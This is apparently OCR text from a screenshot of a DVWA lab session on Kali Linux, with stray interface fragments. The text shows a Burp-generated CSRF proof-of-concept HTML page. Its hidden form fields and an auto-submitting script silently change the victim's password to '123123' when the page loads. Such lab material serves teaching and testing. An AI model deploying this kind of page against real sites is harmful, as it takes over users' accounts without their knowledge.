 cution
└─# service apache2 start
┌──(root💀kali)-[/var/www/html]
└─# gedit 2.html
Blind)
打开(O)
2.html
/var/www/html
保存(S)
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.216.167/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="123123" />
6 <input type="hidden" name="password&#95;conf" value="123123" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
w